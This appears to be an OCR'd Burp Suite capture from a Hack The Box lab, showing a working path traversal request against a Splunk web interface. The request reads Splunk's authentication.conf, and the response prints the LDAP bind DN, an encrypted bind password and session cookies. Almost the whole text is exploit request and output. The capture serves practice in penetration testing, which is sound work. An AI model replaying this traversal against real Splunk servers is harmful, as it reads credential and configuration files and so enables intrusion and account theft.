 Send Cancel < > Target: http://10.129.31.210:8000 HTTP/
Request
Pretty Raw Hex \n
1 GET
/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20
Files/Splunk/etc/system/local/authentication.conf HTTP/1.1
2 Host: 10.129.31.210:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: cval=1038742758; splunkweb_uid=8443FE1D-AD97-4F5C-8245-E9F2CD412278;
session_id_8000=9d3ee98901e421cde546effab1c2237c7507f78c; splunkweb_uid=
8443FE1D-AD97-4F5C-8245-E9F2CD412278
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 04:41:23 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Wed, 05 Mar 2025 08:07:03 GMT
6 Content-Length: 838
7 Vary: Accept-Encoding, Cookie
8 Connection: Keep-Alive
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=e9228b3f790bfa0fac927ec2ee7f413b764fc973; expires=Fri, 27 Jun
11 Server: Splunkd
12
13 [splunk_auth]
14 minPasswordLength = 8
15 minPasswordUppercase = 0
16 minPasswordLowercase = 0
17 minPasswordSpecial = 0
18 minPasswordDigit = 0
19
20 [Haze LDAP Auth]
21 SSLEnabled = 0
22 anonymous_referrals = 1
23 bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
24 bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8
25 charset = utf8
26 emailAttribute = mail
27 enableRangeRetrieval = 0
28 groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
29 groupMappingAttribute = dn
30 groupMemberAttribute = member
31 groupNameAttribute = cn